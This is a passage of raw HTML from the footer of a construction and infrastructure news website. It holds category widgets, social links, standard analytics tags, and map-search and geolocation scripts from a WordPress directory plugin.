	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_8 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" >
<style>
/* custom css */
.td_block_popular_categories{
                  padding-bottom: 0;
                }
</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://infra.global/category/news/"><span class="td-cat-name">News</span><span class="td-cat-no">1390</span></a></li><li><a href="https://infra.global/category/comment/"><span class="td-cat-name">Comment</span><span class="td-cat-no">142</span></a></li><li><a href="https://infra.global/category/analysis/"><span class="td-cat-name">Analysis</span><span class="td-cat-no">85</span></a></li><li><a href="https://infra.global/category/events/"><span class="td-cat-name">Events</span><span class="td-cat-no">75</span></a></li><li><a href="https://infra.global/category/news/people/"><span class="td-cat-name">People</span><span class="td-cat-no">68</span></a></li><li><a href="https://infra.global/category/features/"><span class="td-cat-name">Features</span><span class="td-cat-no">12</span></a></li><li><a href="https://infra.global/category/videos/"><span class="td-cat-name">Videos</span><span class="td-cat-no">11</span></a></li><li><a href="https://infra.global/category/advertising/"><span class="td-cat-name">Advertising</span><span class="td-cat-no">0</span></a></li></ul></div>                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://infra.global/"><img class="td-retina-data" src="http://static.infra.global/wp-content/uploads/2019/08/Asset-3mdpi.svg" data-retina="http://static.infra.global/wp-content/uploads/2019/08/Asset-3mdpi.svg" alt="" title=""  /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>The new global news and information platform for the international construction and infrastructure sector.<div class="footer-email-wrap">Contact us: <a href="/cdn-cgi/l/email-protection#492c2d203d263b2028250920272f3b28672e25262b2825"><span class="__cf_email__" data-cfemail="d6b3b2bfa2b9a4bfb7ba96bfb8b0a4b7f8b1bab9b4b7ba">[email&#160;protected]</span></a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/infrastructure-global/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="\"mailto:editorial@infra.global\"" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/infraglobal1" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC-Yu9XBjSIoMCkOI5x8KdEQ?view_as=subscriber" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-41" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-41"><a href="/privacy-policy/">Privacy</a></li>
<li id="menu-item-42" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-42"><a href="/advertising-2/">Advertisement</a></li>
<li id="menu-item-2227" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2227"><a href="https://infra.global/global-leadership-forum/">Global Leadership Forum</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright Infrastructure Global 2021                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->


		<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
			var default_location = 'Geneva';
			var latlng;
			var address;
			var dist = 0;
			var Sgeocoder = (typeof google!=='undefined' && typeof google.maps!=='undefined') ? new google.maps.Geocoder() : {};

			
			function geodir_setup_submit_search($form) {
				jQuery('.geodir_submit_search').off('click');// unbind any other click events
				jQuery('.geodir_submit_search').on("click",function(e) {
					e.preventDefault();

					var s = ' ';
					var $form = jQuery(this).closest('form');
					
					if (jQuery("#sdistance input[type='radio']:checked").length != 0) dist = jQuery("#sdistance input[type='radio']:checked").val();
					if (jQuery('.search_text', $form).val() == '' || jQuery('.search_text', $form).val() == 'Search for') jQuery('.search_text', $form).val(s);

					// Disable location based search for disabled location post type.
					if (jQuery('.search_by_post', $form).val() != '' && typeof gd_cpt_no_location == 'function') {
						if (gd_cpt_no_location(jQuery('.search_by_post', $form).val())) {
							jQuery('.snear', $form).remove();
							jQuery('.sgeo_lat', $form).remove();
							jQuery('.sgeo_lon', $form).remove();
							jQuery('select[name="sort_by"]', $form).remove();
							jQuery($form).trigger("submit");
							return;
						}
					}

					if (
						dist > 0
						|| (jQuery('select[name="sort_by"]').val() == 'nearest'
						|| jQuery('select[name="sort_by"]', $form).val() == 'farthest')
						|| (jQuery(".snear", $form).val() != '' && jQuery(".snear", $form).val() != 'Near' && !jQuery('.geodir-location-search-type', $form).val() )
					) {

						var vNear = jQuery(".snear", $form).val();
						/* OSM can't handle post code with no space so we test for it and add one if needed */
						if(window.gdMaps === 'osm'){
							var $near_val = vNear;
							var $is_post_code = $near_val.match("^([A-Za-z][A-Ha-hJ-Yj-y]?[0-9][A-Za-z0-9]??[0-9][A-Za-z]{2}|[Gg][Ii][Rr] ?0[Aa]{2})$");
							if($is_post_code){
								$near_val = $near_val.replace(/.{3}$/,' $&');
								jQuery(".snear", $form).val($near_val);
							}
						}

						geodir_setsearch($form);
					} else {
						jQuery(".snear", $form).val('');
						jQuery($form).trigger("submit");
					}
				});
				// Clear near search GPS for core
				if (!jQuery('input.geodir-location-search-type').length && jQuery('[name="snear"]').length){
					jQuery('[name="snear"]').off('keyup');
					jQuery('[name="snear"]').on('keyup', function($){
						jQuery('.sgeo_lat').val('');
						jQuery('.sgeo_lon').val('');
					});
				}
			}

			jQuery(document).ready(function() {
				geodir_setup_submit_search();
				//setup advanced search form on form ajax load
				jQuery("body").on("geodir_setup_search_form", function($form){
					geodir_setup_submit_search($form);
				});
			});

			function geodir_setsearch($form) {
				if ((dist > 0 || (jQuery('select[name="sort_by"]', $form).val() == 'nearest' || jQuery('select[name="sort_by"]', $form).val() == 'farthest')) && (jQuery(".snear", $form).val() == '' || jQuery(".snear", $form).val() == 'Near')) jQuery(".snear", $form).val(default_location);
				geocodeAddress($form);
			}

			function updateSearchPosition(latLng, $form) {
				if (window.gdMaps === 'google') {
					jQuery('.sgeo_lat').val(latLng.lat());
					jQuery('.sgeo_lon').val(latLng.lng());
				} else if (window.gdMaps === 'osm') {
					jQuery('.sgeo_lat').val(latLng.lat);
					jQuery('.sgeo_lon').val(latLng.lon);
				}
				jQuery($form).trigger("submit"); // submit form after inserting the lat long positions
			}

			function geocodeAddress($form) {
				// Call the geocode function
				Sgeocoder = window.gdMaps == 'google' ? new google.maps.Geocoder() : null;

				if (jQuery('.snear', $form).val() == '' || ( jQuery('.sgeo_lat').val() != '' && jQuery('.sgeo_lon').val() != ''  ) || jQuery('.snear', $form).val().match("^In:")) {
					if (jQuery('.snear', $form).val().match("^In:")) {
						jQuery(".snear", $form).val('');
					}
					jQuery($form).trigger("submit");
				} else {
					var address = jQuery(".snear", $form).val();

					if (address && address.trim() == 'Near') {
						initialise2();
					} else if(address && address.trim() == 'Near: My Location') {
						jQuery($form).trigger("submit");
					} else {
												var search_address = address;
												if (window.gdMaps === 'google') {
							Sgeocoder.geocode({'address': search_address},
								function (results, status) {
																		if (status == google.maps.GeocoderStatus.OK) {
										updateSearchPosition(results[0].geometry.location, $form);
									} else {
										alert("Search was not successful for the following reason :" + status);
									}
								});
						} else if (window.gdMaps === 'osm') {
							geocodePositionOSM(false, search_address, false, false,
								function(geo) {
																		if (typeof geo !== 'undefined' && geo.lat && geo.lon) {
										updateSearchPosition(geo, $form);
									} else {
										alert("Search was not successful for the requested address.");
									}
								});
						} else {
							jQuery($form).trigger("submit");
						}
					}
				}
			}

			function initialise2() {
				if (!window.gdMaps) {
					return;
				}

				if (window.gdMaps === 'google') {
					var latlng = new google.maps.LatLng(56.494343, -4.205446);
					var myOptions = {
						zoom: 4,
						mapTypeId: google.maps.MapTypeId.TERRAIN,
						disableDefaultUI: true
					}
				} else if (window.gdMaps === 'osm') {
					var latlng = new L.LatLng(56.494343, -4.205446);
					var myOptions = {
						zoom: 4,
						mapTypeId: 'TERRAIN',
						disableDefaultUI: true
					}
				}
				try { prepareGeolocation(); } catch (e) {}
				doGeolocation();
			}

			function doGeolocation() {
				if (navigator.geolocation) {
					navigator.geolocation.getCurrentPosition(positionSuccess, positionError);
				} else {
					positionError(-1);
				}
			}

			function positionError(err) {
				var msg;
				switch (err.code) {
					case err.UNKNOWN_ERROR:
						msg = "Unable to find your location";
						break;
					case err.PERMISSION_DENINED:
						msg = "Permission denied in finding your location";
						break;
					case err.POSITION_UNAVAILABLE:
						msg = "Your location is currently unknown";
						break;
					case err.BREAK:
						msg = "Attempt to find location took too long";
						break;
					default:
						msg = "Location detection not supported in browser";
				}
				jQuery('#info').html(msg);
			}

			function positionSuccess(position) {
				var coords = position.coords || position.coordinate || position;
				jQuery('.sgeo_lat').val(coords.latitude);
				jQuery('.sgeo_lon').val(coords.longitude);

				jQuery('.geodir-listing-search').trigger("submit");
			}

			/**
			 * On unload page do some cleaning so back button cache does not store these values.
			 */
			jQuery(window).on("beforeunload", function(e) {
				if(jQuery('.sgeo_lat').length ){
					jQuery('.sgeo_lat').val('');
					jQuery('.sgeo_lon').val('');
				}
			});
		</script>
			<span class="wpappninja wpmobileapp" style="display:none"></span>
    	<!-- Google tag (gtag.js) --> <script async src="https://www.googletagmanager.com/gtag/js?id=G-LNHMFED3RN"></script> <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-LNHMFED3RN'); </script>   
	<!-- Hotjar Tracking Code for INFRASTRUCTURE GLOBAL --> <script> (function(h,o,t,j,a,r){ h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)}; h._hjSettings={hjid:3439622,hjsv:6}; a=o.getElementsByTagName('head')[0]; r=o.createElement('script');r.async=1; r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv; a.appendChild(r); })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv='); </script>
    

    <!--

        Theme: Newspaper by tagDiv.com 2022
        Version: 12.1.1 (rara)
        Deploy mode: deploy
        
        uid: 69715a5c15821
    -->

    <style>html{font-size:16px;}</style>	<div id="fb-root"></div>
	<style id='core-block-supports-inline-css' type='text/css'>
/**
 * Core styles: block-supports
 */

</style>
<script type='text/javascript' src='https://infra.global/wp-includes/js/dist/vendor/regenerator-runtime.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://infra.global/wp-includes/js/dist/vendor/wp-polyfill.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://infra.global/wp-content/plugins/vimeo/build/index.js?ver=8ee6e7b92f1e4ec054fe281eb4bf09a3' id='vimeo-for-wordpress-public-js'></script>
<script type='text/javascript' src='https://infra.global/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.2' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/infra.global\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://infra.global/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.2' id='contact-form-7-js'></script>
<script type='text/javascript' id='geodir-js-extra'>
/* <![CDATA[ */
var geodir_params = {"siteurl":"https:\/\/infra.global","plugin_url":"https:\/\/infra.global\/wp-content\/plugins\/geodirectory","ajax_url":"https:\/\/infra.global\/wp-admin\/admin-ajax.php","gd_ajax_url":"https:\/\/infra.global\/wp-admin\/admin-ajax.php?gd-ajax=1","has_gd_ajax":"1","gd_modal":"0","is_rtl":"0","basic_nonce":"c43a037365","text_add_fav":"Add to Favorites","text_fav":"Favorite","text_remove_fav":"Remove from Favorites","text_unfav":"Unfavorite","icon_fav":"fas fa-heart","icon_unfav":"fas fa-heart","api_url":"https:\/\/infra.global\/wp-json\/geodir\/v2\/","location_base_url":"https:\/\/infra.global\/location\/","location_url":"https:\/\/infra.global\/location\/switzerland\/geneva\/geneva","search_base_url":"https:\/\/infra.global\/search\/","custom_field_not_blank_var":"Field label must not be blank","custom_field_not_special_char":"Please do not use special character and spaces in field key Variable Name.","custom_field_unique_name":"Field key must be unique.","custom_field_delete":"Are you sure you wish to delete this field?","custom_field_delete_children":"You must move or remove child elements first.","tax_meta_class_succ_del_msg":"File has been successfully deleted.","tax_meta_class_not_permission_to_del_msg":"You do NOT have permission to delete this file.","tax_meta_class_order_save_msg":"Order saved!","tax_meta_class_not_permission_record_img_msg":"You do not have permission to reorder images.","address_not_found_on_map_msg":"Address not found for:","my_place_listing_del":"Are you sure you wish to delete this listing?","confirmPostAuthorAction":"Are you sure you wish to perform this action?","my_main_listing_del":"Deleting the main listing of a franchise will turn all franchises in regular listings. Are you sure wish to delete this main listing?","rating_error_msg":"Error : please retry","listing_url_prefix_msg":"Please enter listing url prefix","invalid_listing_prefix_msg":"Invalid character in listing url prefix","location_url_prefix_msg":"Please enter location url prefix","invalid_location_prefix_msg":"Invalid character in location url prefix","location_and_cat_url_separator_msg":"Please enter location and category url separator","invalid_char_and_cat_url_separator_msg":"Invalid character in location and category url separator","listing_det_url_separator_msg":"Please enter listing detail url separator","invalid_char_listing_det_url_separator_msg":"Invalid character in listing detail url separator","loading_listing_error_favorite":"Error loading listing.","field_id_required":"This field is required.","valid_email_address_msg":"Please enter valid email address.","default_marker_icon":"https:\/\/infra.global\/wp-content\/plugins\/geodirectory\/assets\/images\/pin.png","default_marker_w":"50","default_marker_h":"50","latitude_error_msg":"A numeric value is required. Please make sure you have either dragged the marker or clicked the button: Set Address On Map","longgitude_error_msg":"A numeric value is required. Please make sure you have either dragged the marker or clicked the button: Set Address On Map","gd_cmt_btn_post_reply":"Post Reply","gd_cmt_btn_reply_text":"Reply text","gd_cmt_btn_post_review":"Post Review","gd_cmt_btn_review_text":"Review text","gd_cmt_err_no_rating":"Please select star rating, you can't leave a review without stars.","err_max_file_size":"File size error : You tried to upload a file over %s","err_file_upload_limit":"You have reached your upload limit of %s files.","err_pkg_upload_limit":"You may only upload %s files with this package, please try again.","action_remove":"Remove","txt_all_files":"Allowed files","err_file_type":"File type error. Allowed file types: %s","gd_allowed_img_types":"jpg,jpeg,jpe,gif,png,webp","txt_form_wait":"Wait...","txt_form_searching":"Searching...","txt_form_my_location":"My Location","txt_near_my_location":"Near: My Location","rating_type":"fa","reviewrating":"","multirating":"","map_name":"osm","osmStart":"Start","osmVia":"Via {viaNumber}","osmEnd":"Enter Your Location","osmPressEnter":"Press Enter key to search","geoMyLocation":"My Location","geoErrUNKNOWN_ERROR":"Unable to find your location","geoErrPERMISSION_DENINED":"Permission denied in finding your location","geoErrPOSITION_UNAVAILABLE":"Your location is currently unknown","geoErrBREAK":"Attempt to find location took too long","geoErrDEFAULT":"Location detection not supported in browser","i18n_set_as_default":"Set as default","i18n_no_matches":"No matches found","i18n_ajax_error":"Loading failed","i18n_input_too_short_1":"Please enter 1 or more characters","i18n_input_too_short_n":"Please enter %item% or more characters","i18n_input_too_long_1":"Please delete 1 character","i18n_input_too_long_n":"Please delete %item% characters","i18n_selection_too_long_1":"You can only select 1 item","i18n_selection_too_long_n":"You can only select %item% items","i18n_load_more":"Loading more results\u2026","i18n_searching":"Searching\u2026","txt_choose_image":"Choose an image","txt_use_image":"Use image","img_spacer":"https:\/\/infra.global\/wp-admin\/images\/media-button-image.gif","txt_post_review":"Post Review","txt_post_reply":"Post reply","txt_leave_a_review":"Leave a Review","txt_leave_a_reply":"Leave a reply","txt_reply_text":"Reply text","txt_review_text":"Review text","txt_read_more":"Read more","txt_about_listing":"about this listing","txt_open_now":"Open now","txt_closed_now":"Closed now","txt_closed_today":"Closed today","txt_closed":"Closed","txt_single_use":"This field is single use only and is already being used.","txt_page_settings":"Page selections should not be the same, please correct the issue to continue.","txt_save_other_setting":"Please save the current setting before adding a new one.","txt_previous":"Previous","txt_next":"Next","txt_lose_changes":"You may lose changes if you navigate away now!","txt_are_you_sure":"Are you sure?","txt_saving":"Saving...","txt_saved":"Saved","txt_order_saved":"Order saved","txt_preview":"Preview","txt_edit":"Edit","txt_delete":"Delete","txt_cancel":"Cancel","txt_confirm":"Confirm","txt_continue":"Continue","txt_yes":"Yes","txt_deleted":"Deleted","txt_google_key_error":"Google API key Error","txt_documentation":"Documentation","txt_google_key_verifying":"Verifying API Key","txt_google_key_enable_billing":"Enable Billing","txt_google_key_error_project":"Key invalid, you might have entered the project number instead of the API key","txt_google_key_error_invalid":"Key invalid, please double check you have entered it correctly","txt_google_key_error_referer":"This URL is not allowed for this API Key","txt_google_key_error_billing":"You must enable billing on your Google account.","txt_google_key_error_brave":"Brave browser shield will block this check and return a false positive","confirm_new_wp_template":"Are you sure want to create a new template to customize?","gmt_offset":"+1:00","timezone_string":"Europe\/Amsterdam","autosave":"10000","search_users_nonce":"2fad224fbe","google_api_key":"","mapLanguage":"en","osmRouteLanguage":"en","markerAnimation":"bounce","confirm_set_location":"Would you like to manually set your location?","confirm_lbl_error":"ERROR:","label_title":"Title","label_caption":"Caption","button_set":"Set","BH_altTimeFormat":"h:i K","splitUK":"0","time_ago":{"prefix_ago":"","suffix_ago":" ago","prefix_after":"after ","suffix_after":"","seconds":"less than a minute","minute":"about a minute","minutes":"%d minutes","hour":"about an hour","hours":"about %d hours","day":"a day","days":"%d days","month":"about a month","months":"%d months","year":"about a year","years":"%d years"},"resize_marker":"","marker_max_width":"50","marker_max_height":"50"};
/* ]]> */
</script>
<script type='text/javascript' src='https://infra.global/wp-content/plugins/geodirectory/assets/aui/js/geodirectory.js?ver=2.2.22' id='geodir-js'></script>
<script type='text/javascript' id='geodir-js-after'>
document.addEventListener("DOMContentLoaded", function(event) {
	if (!geodir_is_localstorage()) {
		return;
	}
	function gdrv_is_not_empty(obj) {
		for (var key in obj) {
			if (obj.hasOwnProperty(key))
				return true;
		}
		return false;
	}
	/*localStorage.removeItem("gd_recently_viewed");*/
	var post_id = '4271',
		post_type = 'gd_place',
		reviewed_arr = {},
		recently_reviewed = JSON.parse(localStorage.getItem('gd_recently_viewed'));
	if (null != recently_reviewed) {
		if (gdrv_is_not_empty(recently_reviewed)) {
			if (post_type in recently_reviewed) {
				var temp_post_arr = [];
				if (recently_reviewed[post_type].length > 0) {
					temp_post_arr = recently_reviewed[post_type];
				}
				if (jQuery.inArray(post_id, temp_post_arr) === -1) {
					temp_post_arr.push(post_id);
				}
				/* Limit to 50 per CPT */
				if (temp_post_arr.length > 50) {
					temp_post_arr = temp_post_arr.slice(-50);
				}
				recently_reviewed[post_type] = temp_post_arr;
			} else {
				recently_reviewed[post_type] = [post_id];
			}
		} else {
			recently_reviewed[post_type] = [post_id];
		}
		localStorage.setItem("gd_recently_viewed", JSON.stringify(recently_reviewed));
	} else {
		reviewed_arr[post_type] = [post_id];
		localStorage.setItem("gd_recently_viewed", JSON.stringify(reviewed_arr));
	}
});
</script>
<script type='text/javascript' src='https://infra.global/wp-content/plugins/geodirectory/assets/leaflet/leaflet.js?ver=2.2.22' id='geodir-leaflet-js'></script>
<script type='text/javascript' src='https://infra.global/wp-content/plugins/geodirectory/assets/leaflet/osm.geocode.js?ver=2.2.22' id='geodir-leaflet-geo-js'></script>
<script type='text/javascript' src='https://infra.global/wp-content/plugins/geodirectory/assets/leaflet/routing/leaflet-routing-machine.js?ver=2.2.22' id='leaflet-routing-machine-js'></script>
<script type='text/javascript' src='https://infra.global/wp-content/plugins/geodirectory/assets/jawj/oms-leaflet.js?ver=2.2.22' id='geodir-o-overlappingmarker-js'></script>
<script type='text/javascript' src='https://infra.global/wp-content/plugins/geodirectory/assets/js/goMap.js?ver=2.2.22' id='geodir-goMap-js'></script>
<script type='text/javascript' src='https://infra.global/wp-includes/js/jquery/ui/core.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://infra.global/wp-includes/js/jquery/ui/menu.js?ver=1.13.2' id='jquery-ui-menu-js'></script>
<script type='text/javascript' src='https://infra.global/wp-includes/js/dist/dom-ready.js?ver=7c25017459f1da90355d' id='wp-dom-ready-js'></script>
<script type='text/javascript' src='https://infra.global/wp-includes/js/dist/hooks.js?ver=3ad9b2919ff3fc96ce63' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://infra.global/wp-includes/js/dist/i18n.js?ver=0343553cc8c879477a4a' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' src='https://infra.global/wp-includes/js/dist/a11y.js?ver=0ee61caf926b8a5c5f27' id='wp-a11y-js'></script>
<script type='text/javascript' id='jquery-ui-autocomplete-js-extra'>
/* <![CDATA[ */
var uiAutocompleteL10n = {"noResults":"No results found.","oneResult":"1 result found. Use up and down arrow keys to navigate.","manyResults":"%d results found. Use up and down arrow keys to navigate.","itemSelected":"Item selected."};
/* ]]> */
</script>
<script type='text/javascript' src='https://infra.global/wp-includes/js/jquery/ui/autocomplete.js?ver=1.13.2' id='jquery-ui-autocomplete-js'></script>
<script type='text/javascript' src='https://infra.global/wp-includes/js/jquery/ui/mouse.js?ver=1.13.2' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://infra.global/wp-includes/js/jquery/ui/slider.js?ver=1.13.2' id='jquery-ui-slider-js'></script>
<script type='text/javascript' src='https://infra.global/wp-includes/js/jquery/jquery.form.js?ver=4.3.0' id='jquery-form-js'></script>
<script type='text/javascript' src='https://infra.global/wp-includes/js/jquery/jquery.ui.touch-punch.js?ver=0.2.2' id='jquery-touch-punch-js'></script>
<script type='text/javascript' id='ppress-frontend-script-js-extra'>
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/infra.global\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"b462f07e5f","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://infra.global/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.5.4' id='ppress-frontend-script-js'></script>
<script type='text/javascript' src='https://infra.global/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' src='https://infra.global/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=87b3292f51aec51c00e6ce7db9b73ed1' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://infra.global/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.1.1' id='td-site-min-js'></script>
<script type='text/javascript' src='https://infra.global/wp-includes/js/comment-reply.js?ver=6.1.9' id='comment-reply-js'></script>
<script type='text/javascript' src='https://infra.global/wp-content/plugins/super-socializer/js/front/social_login/general.js?ver=7.13.45' id='the_champ_ss_general_scripts-js'></script>
<script type='text/javascript' src='https://infra.global/wp-content/plugins/super-socializer/js/front/facebook/sdk.js?ver=7.13.45' id='the_champ_fb_sdk-js'></script>
<script type='text/javascript' src='https://infra.global/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=87b3292f51aec51c00e6ce7db9b73ed1' id='tdb_js_files_for_front-js'></script>
<script type='text/javascript' id='geodir-map-widget-js-extra'>
/* <![CDATA[ */
var gd_map_canvas_post = {"scrollwheel":"","streetViewControl":"1","fullscreenControl":"","maxZoom":"21","token":"68f48005e256696074e1da9bf9f67f06","_wpnonce":"e2d50697d0","navigationControlOptions":{"position":"TOP_LEFT","style":"ZOOM_PAN"},"map_ajax_url":"https:\/\/infra.global\/wp-json\/geodir\/v2\/markers\/","map_markers_ajax_url":"https:\/\/infra.global\/wp-json\/geodir\/v2\/markers\/?gd-ajax=1","map_terms_ajax_url":"https:\/\/infra.global\/wp-json\/geodir\/v2\/markers\/?gd-ajax=1","map_marker_ajax_url":"https:\/\/infra.global\/wp-json\/geodir\/v2\/markers\/","map_marker_url_params":"&gd-ajax=1","wrap_class":"","map_type":"post","map_canvas":"gd_map_canvas_post","map_class":"","width":"100%","height":"325px","maptype":"ROADMAP","hide_zoom_control":"","hide_street_control":"","zoom":"12","autozoom":"","post_type":"gd_place","terms":"","tick_terms":"","tags":"","posts":"4271","sticky":"","static":"","map_directions":"1","bg":"","mt":"","mb":"","mr":"","ml":"","pt":"","pb":"","pr":"","pl":"","border":"","rounded":"","rounded_size":"","shadow":"","post_id":"","all_posts":"","search_filter":"","post_type_filter":"","cat_filter":"","child_collapse":"","country":"","region":"","city":"","neighbourhood":"","lat":"","lon":"","dist":"","title":"","post_settings":"","default_map_type":"post","marker_cluster":"","default_lat":"46.2017559","default_lng":"6.1466014","nomap_lat":"29.611670115197406","nomap_lng":"-92.73696899414062","nomap_zoom":"12"};
/* ]]> */
</script>
<script type='text/javascript' src='https://infra.global/wp-content/plugins/geodirectory/assets/aui/js/map.js?ver=2.2.22' id='geodir-map-widget-js'></script>

<!-- JS generated by theme -->

<script>
    
</script>

		<script type="text/javascript">
			if (!window.gdWidgetMap) {
				window.gdWidgetMap = true;
				jQuery(function () {
					geoDirMapSlide();
				});
				jQuery(window).on("resize",function () {
					jQuery('.geodir_map_container .geodir-post-type-filter-wrap').each(function () {
						jQuery(this).find('.geodir-map-posttype-list').css({
							'width': 'auto'
						});
						jQuery(this).find('ul.place-list').css({
							'margin-left': '0px'
						});
						geoDirMapPrepare(this);
					});
				});
				function geoDirMapPrepare($thisMap) {
					var $objMpList = jQuery($thisMap).find('.geodir-map-posttype-list');
					var $objPlList = jQuery($thisMap).find('ul.place-list');
					var wArrL = parseFloat(jQuery($thisMap).find('.geodir-map-navigation .geodir-leftarrow').outerWidth(true));
					var wArrR = parseFloat(jQuery($thisMap).find('.geodir-map-navigation .geodir-rightarrow').outerWidth(true));
					var ptw1 = parseFloat($objMpList.outerWidth(true));
					$objMpList.css({
						'margin-left': wArrL + 'px'
					});
					$objMpList.attr('data-width', ptw1);
					ptw1 = ptw1 - (wArrL + wArrR);
					$objMpList.width(ptw1);
					var ptw = $objPlList.width();
					var ptw2 = 0;
					$objPlList.find('li').each(function () {
						var ptw21 = jQuery(this).outerWidth(true);
						ptw2 += parseFloat(ptw21);
					});
					var doMov = parseFloat(ptw * 0.75);
					ptw2 = ptw2 + (ptw2 * 0.05);
					var maxMargin = ptw2 - ptw;
					$objPlList.attr('data-domov', doMov);
					$objPlList.attr('data-maxMargin', maxMargin);
				}

				function geoDirMapSlide() {
					jQuery('.geodir_map_container .geodir-post-type-filter-wrap').each(function () {
						var $thisMap = this;
						geoDirMapPrepare($thisMap);
						var $objPlList = jQuery($thisMap).find('ul.place-list');
						jQuery($thisMap).find('.geodir-leftarrow a').on("click",function (e) {
							e.preventDefault();
							var cm = $objPlList.css('margin-left');
							var doMov = parseFloat($objPlList.attr('data-domov'));
							var maxMargin = parseFloat($objPlList.attr('data-maxMargin'));
							cm = parseFloat(cm);
							if (cm == 0 || maxMargin < 0) {
								return;
							}
							domargin = cm + doMov;
							if (domargin > 0) {
								domargin = 0;
							}
							$objPlList.animate({
								'margin-left': domargin + 'px'
							}, 1000);
						});
						jQuery($thisMap).find('.geodir-rightarrow a').on("click",function (e) {
							e.preventDefault();
							var cm = $objPlList.css('margin-left');
							var doMov = parseFloat($objPlList.attr('data-domov'));
							var maxMargin = parseFloat($objPlList.attr('data-maxMargin'));
							cm = parseFloat(cm);
							domargin = cm - doMov;
							if (cm == (maxMargin * -1) || maxMargin < 0) {
								return;
							}
							if ((domargin * -1) > maxMargin) {
								domargin = maxMargin * -1;
							}
							$objPlList.animate({
								'margin-left': domargin + 'px'
							}, 1000);
						});
					});
				}
			}
					</script>
		<script>function wpmobile_read_cookie(k) {
    return(document.cookie.match('(^|; )'+k+'=([^;]*)')||0)[2]
	}
	var isIOS = !!navigator.platform && /iPad|iPhone|iPod/.test(navigator.platform);
	var isAndroid = /(android)/i.test(navigator.userAgent);

	var packageAndroid = 'appinfraglobal.wpapp';
	var textAndroid = 'In Google Play';
	var linkAndroid = 'https://play.google.com/store/apps/details?id=appinfraglobal.wpapp';

	var packageIOS = '';
	var textIOS = 'In App Store';
	var linkIOS = 'https://itunes.apple.com/app/id';
	</script>	<style type="text/css">
	#wpappninja_banner {
		display: none;
		height: 66px;
		z-index: 2147483647;
		background: #ffffff;
		border-bottom: 1px solid #f9f9f9;
	    box-shadow: 0 0 1px #999;
	    padding: 3px 0;
		position: absolute;
		top: 0;
		width: 100%;
		text-align: center;
	}
	#wpappninja_banner .wpappninja_banner_close {
		color: gray;
		font-size: 14px;
		vertical-align: top;
		display: inline-block;
		margin: 19px 0 0 0;
	}
	#wpappninja_banner .wpappninja_banner_logo {
	    vertical-align: top;
	    display: inline-block;
	    margin: 6px 12px;
	    width: 48px;
	    height: 48px;
	    padding: 3px;
		border-radius: 8px;
